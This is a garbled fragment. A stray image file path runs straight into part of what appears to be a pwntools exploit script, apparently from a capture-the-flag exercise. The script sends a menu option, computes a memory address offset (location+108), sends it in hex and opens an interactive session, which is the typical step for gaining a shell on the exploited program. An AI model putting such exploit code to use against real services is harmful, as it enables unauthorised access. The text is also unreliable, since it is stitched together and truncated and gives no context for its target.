 p.send("5\n")
print(p.recv())
input=hex(location+108)
input=input.split('x')[1]
p.send(input+"\n")
print(p.recv())
p.interactive()